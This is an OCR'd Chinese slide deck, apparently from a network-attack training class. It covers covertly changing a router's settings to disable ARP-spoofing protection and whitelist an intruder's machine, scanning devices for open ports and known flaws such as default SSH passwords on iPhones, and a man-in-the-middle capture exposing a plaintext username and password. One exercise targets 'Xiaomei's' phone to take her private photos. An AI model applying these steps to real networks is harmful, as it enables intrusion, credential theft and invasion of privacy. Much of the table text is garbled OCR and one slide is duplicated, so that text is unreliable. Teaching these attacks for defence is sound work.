



# 登入Web管理介面後可以...

| 泥笼杆柜            | Γ | 觀看連線狀態               |
|-----------------|---|----------------------|
| <b>냳</b> 壽帷帷    |   | 查看連線至此台AP之所有主機       |
|                 |   | 取得帳號密碼               |
| <b><b></b> </b> |   | 嘗試取得PPPOE等設定密碼       |
| <b>洲响%</b> 为灾   | Γ | (偷偷的)修改安全性設定         |
| <b>좶</b>        |   | 關閉ARP Spoofing防護與防火牆 |
| 七帝为匡            | Γ | (偷偷的)新增白名單規則         |
| 1日花杨汤           |   | 將自己的主機偷偷加入白名單        |

|            | 防火     | 將審   |               |      |    |      |  |
|------------|--------|------|---------------|------|----|------|--|
|            | SPI R# | ī火牆: | 0             |      |    |      |  |
| <b>₹</b> 1 | 名單內    | 的設備  |               |      |    |      |  |
|            |        |      |               |      |    | 🛨 增加 |  |
| ו          | ID     | 設備名稱 |               |      |    | 修改   |  |
|            |        |      |               |      |    |      |  |
|            | 設備約    | 名稱:  | 奇怪的電腦         |      |    |      |  |
|            | MAC    | 位址:  | 98-EE-BB-AA-7 | E-9D |    |      |  |
|            |        |      |               |      | 取消 | 儲存   |  |
|            |        |      |               |      |    |      |  |



# 攻擊手法二

# 掃描主機服務・橫向移動取得權限







# 掃描存活裝置 – 尋找服務

作業系統: iOS 9.0.1 開啟Port: 62078



作業系統: Windows 7 開啟Port: 21,22,80,135,445,3389 開啟很多服務

作業系統: iOS 10.1.1 開啟Port: 22,62076

開啟22Port的iPhone 可以嘗試預設密碼



# 掃描存活裝置 – 尋找可利用弱點

N/A



MS12-020: RDP Remote Code Execution MS14-066: Schannel Could Allow RCE

Weak Password SSH Server Vulnerabilities



- ✓ 是一款用於網路掃描和弱點掃描的網路安全工具。
  - ✓ 檢測目標機是否在線上
  - ✓ 檢測port開啟狀況
  - ✓ 偵測服務類型及版本



# 動動手時間



# 攻擊手法三

# 中間人攻擊·取得機敏資料



中間人攻擊

## ✓ 正常的通訊過程

мsg

MSG

MSG

. . . . .

35



# 中間人攻擊

#### ✓ 正常的通訊過程

## ✓ 攻擊者攔截雙方的秘密對話





 $\bullet \bullet \bullet \bullet$ 



# 中間人攻擊防護

#### 產品頁面: DIR-619L 硬體版; **D-Link** DIR-619L 安裝 進階設定 維護 狀態 進階通訊埠轉傳規則 防火牆和DMZ設定 應用程式規則 防火牆可以允許或禁止通信量通過路由器。您可以通過上面的輸入框來指定一個單個埠,或者通過這些 MAC過演器 輸入框來指定埠範圍。 ACL過演器 DMZ的意思是"隔離區"。 DMZ允許路由器防火牆後的電腦能夠存取網際網路通信量。典型地,您的DMZ 包含了Web伺服器,FTP伺服器和其它。 流量控制設定 防火牆和DMZ設定 儲存設定 不要儲存設定 進階無線設定 反欺騙檢查 進階網路設定 反欺騙檢查 啟用: 路由選擇(非必要) 退出 防火牆&DMZ SPI 啟用: 🔲

#### 中間人攻擊實作

#### 🔏 \*區域連線

File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help

d Wireshark · Follow TCP Stream (tcp.stream eq 50) · wireshark\_pcapng\_75BEAB2E-7529-4129-A5BD-AECA9432D693\_20180308041539\_a09624

\_ 🗆 ×

POST /index.asp?login=yes HTTP/1.1 Host: .tw Referer: /login.asp?reason=loginerron Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Content-Type: application/x-www-form-urlencoded Accept-Language: zh-tw Accept-Encoding: gzip, deflate Origin: Cookie: ASPSESSIONIDACBDRSBB=PDFPADCABGJHKAPKIDACJGKA Content-Length: 70 Connection: keep-alive User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 6\_0\_1 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko)

action=login&OfficeAdminUsername=binbin123&OfficeAdminPassword=lulu456HTTP/1.1 302 Object moved Cache-Control: private Content-Type: text/html Location: /login.asp?reason=loginerror Server: Microsoft-IIS/8.5 X-Powered-By: ASP.NET Date: Wed, 07 Mar 2018 20:16:17 GMT Content-Length: 134

<head><title>....w....</title></head>
<body><h1>....w...</h1>....i...0.b<a HREF="/login.asp?reason=loginerror">.o..</a>.</body>
GET /login.asp?reason=loginerror HTTP/1.1

1251 90.926786 192.168.0.101 17.248.158.175 TLSv1.2 135 Encrypted Alert

1 90.926786 192.168.0.101 17.248.158.175 TLSv1.2 135 Encrypted Alert 2 90 927115 192 168 0 101 17 248 158 175 TCP 135 [TCP Retransmission] 49382 → 443 [PSH ACK] Seq=1508 Ack=76



# 動動手時間

對小美的裝置下手 --- 找出小美的私人照



# 取得小美的照片

#### ✓ 掃描存活裝置

## ✓ 掃描開啟服務

## ✓ 查看可利用服務/弱點

|                                 | 主机 服务        | > Nmaj    | p输出│端口/主机│     | 拓扑 主机明细 扫描             |                                                                                                    |        |  |  |  |  |
|---------------------------------|--------------|-----------|----------------|------------------------|----------------------------------------------------------------------------------------------------|--------|--|--|--|--|
|                                 |              |           | 00.160.0.101   |                        |                                                                                                    |        |  |  |  |  |
| / - root@192.168.0.101 - WinSCP |              |           |                |                        |                                                                                                    |        |  |  |  |  |
| 本機(L) 標記(M)                     | 檔案(F) 指令(C)  | 工作階段(S) 🤅 | ឫ項(O) 遠端(R) 診  | 兌明(H)                  |                                                                                                    |        |  |  |  |  |
| 🕂 🔁 🔁 同步                        | 🗩 🦑 💽        | i 🔅 📑     | ● 佇列 👻 🛛 🕴     | 專送設定 預設                | •                                                                                                    | 2 -    |  |  |  |  |
| 🚅 root@192.168.0.               | .101 📑 新工作階  | 段         |                |                        |                                                                                                    |        |  |  |  |  |
| 🏭 C: 🔻 🚰 🔽                      |              | 🖬 🔂 🔪     | 📗 / <根目錄>      | • 🚰 🔽 🔶 • 🔿 •          | i 🖻 🏠 🎜                                                                                                    | 🔍 尋找檔案 |  |  |  |  |
| 📓 上傳 👻 📓                        | 輪 - 🗙 🖌      | » 🛨 »     | 📲 下載 👻 📝       | 編輯 - 🗙 🛃 🕞 屬性 📑 新      | 新増 ▼                                                                                                    | + - V  |  |  |  |  |
| :\Users\P\Music\iTun            | iest         |           | 7              |                        |                                                                                                    |        |  |  |  |  |
| 名稱 🔺                            | 大小           | 類型        | 名稱 ▲           | 大小最後修改時間               | 櫂限                                                                                                    | 擁有者    |  |  |  |  |
| <b>L</b>                        |              | 上層目錄      | 🛃              | 1970/1/1 上午 08:13:53   | rwsrwsrwt                                                                                                    | root   |  |  |  |  |
| 📙 Album Artwork                 |              | 檔案資料夾     | 🔒 Applications | 2013/3/15 下午 04:29:48  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
| 📙 iTunes Media                  |              | 檔案資料夾     | 🚺 🐌 bin        | 2014/11/22 上午 12:00:16 | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
| 📙 Previous i Tunes L:           | ibrar        | 檔案資料夾     | 🌗 boot         | 1970/1/14 上午 03:18:16  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
| 澍 iTunes Library Ex             | tras.i 16 KB | iTunes資料  | 🔒 cores        | 2012/8/18 上午 11:56:02  | rwxrwxr-t                                                                                                    | root   |  |  |  |  |
| 澍 iTunes Library Ge             | mius 32 KB   | iTunes資料  | 🔒 dev          | 1970/1/1 上午 08:13:09   | r-xr-xr-x                                                                                                    | root   |  |  |  |  |
| 👌 iTunes Library.itl            | 7 KB         | iTunes資料  | 🔒 Developer    | 2012/8/18 下午 12:19:12  | rwxrwxr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 📄 etc          | 2012/8/28 下午 06:36:14  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 间 🚺 Ців        | 1970/1/14 上午 03:18:16  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 📔 Library      | 2014/1/11 下午 12:28:34  | rwxrwxr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 🚺 mnt          | 1970/1/14 上午 03:18:16  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 🔒 private      | 2012/9/21 上午 10:55:22  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 🔒 sbin         | 2013/3/15 下午 04:25:34  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | ∃ TCP TS序列     |                        |                                                                                                    |        |  |  |  |  |
|                                 |              |           |                | 10 M M                 | Contraction of the local distance of the local distance of the loc |        |  |  |  |  |



# 取得小美的照片

#### ✓ 掃描存活裝置

## ✓ 掃描開啟服務

## ✓ 查看可利用服務/弱點

|                                 | 主机 服务        | > Nmaj    | p输出│端口/主机│     | 拓扑 主机明细 扫描             |                                                                                                    |        |  |  |  |  |
|---------------------------------|--------------|-----------|----------------|------------------------|----------------------------------------------------------------------------------------------------|--------|--|--|--|--|
|                                 |              |           | 00.160.0.101   |                        |                                                                                                    |        |  |  |  |  |
| / - root@192.168.0.101 - WinSCP |              |           |                |                        |                                                                                                    |        |  |  |  |  |
| 本機(L) 標記(M)                     | 檔案(F) 指令(C)  | 工作階段(S) 🤅 | ឫ項(O) 遠端(R) 診  | 兌明(H)                  |                                                                                                    |        |  |  |  |  |
| 🕂 🔁 🔁 同步                        | 🗩 🦑 💽        | i 🔅 📑     | ● 佇列 👻 🛛 🕴     | 專送設定 預設                | •                                                                                                    | 2 -    |  |  |  |  |
| 🚅 root@192.168.0.               | .101 📑 新工作階  | 段         |                |                        |                                                                                                    |        |  |  |  |  |
| 🏭 C: 🔻 🚰 🔽                      |              | 🖬 🔂 🔪     | 📗 / <根目錄>      | • 🚰 🔽 🔶 • 🔿 •          | i 🖻 🏠 🎜                                                                                                    | 🔍 尋找檔案 |  |  |  |  |
| 📓 上傳 👻 📓                        | 輪 - 🗙 🖌      | » 🛨 »     | 📲 下載 👻 📝       | 編輯 - 🗙 🛃 🕞 屬性 📑 新      | 新増 ▼                                                                                                    | + - V  |  |  |  |  |
| :\Users\P\Music\iTun            | iesl         |           | 7              |                        |                                                                                                    |        |  |  |  |  |
| 名稱 🔺                            | 大小           | 類型        | 名稱 ▲           | 大小最後修改時間               | 櫂限                                                                                                    | 擁有者    |  |  |  |  |
| <b>L</b>                        |              | 上層目錄      | 🛃              | 1970/1/1 上午 08:13:53   | rwsrwsrwt                                                                                                    | root   |  |  |  |  |
| 📙 Album Artwork                 |              | 檔案資料夾     | 🔒 Applications | 2013/3/15 下午 04:29:48  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
| 📙 iTunes Media                  |              | 檔案資料夾     | 🚺 🐌 bin        | 2014/11/22 上午 12:00:16 | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
| 📙 Previous i Tunes L:           | ibrar        | 檔案資料夾     | 🌗 boot         | 1970/1/14 上午 03:18:16  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
| 澍 iTunes Library Ex             | tras.i 16 KB | iTunes資料  | 🔒 cores        | 2012/8/18 上午 11:56:02  | rwxrwxr-t                                                                                                    | root   |  |  |  |  |
| 澍 iTunes Library Ge             | mius 32 KB   | iTunes資料  | 🔒 dev          | 1970/1/1 上午 08:13:09   | r-xr-xr-x                                                                                                    | root   |  |  |  |  |
| 👌 iTunes Library.itl            | 7 KB         | iTunes資料  | 🔒 Developer    | 2012/8/18 下午 12:19:12  | rwxrwxr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 📄 etc          | 2012/8/28 下午 06:36:14  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 间 🚺 Ців        | 1970/1/14 上午 03:18:16  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 📔 Library      | 2014/1/11 下午 12:28:34  | rwxrwxr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 🚺 mnt          | 1970/1/14 上午 03:18:16  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 🔒 private      | 2012/9/21 上午 10:55:22  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | 🔒 sbin         | 2013/3/15 下午 04:25:34  | rwxr-xr-x                                                                                                    | root   |  |  |  |  |
|                                 |              |           | ∃ TCP TS序列     |                        |                                                                                                    |        |  |  |  |  |
|                                 |              |           |                | 10 M M                 | Contraction of the local distance of the local distance of the loc |        |  |  |  |  |



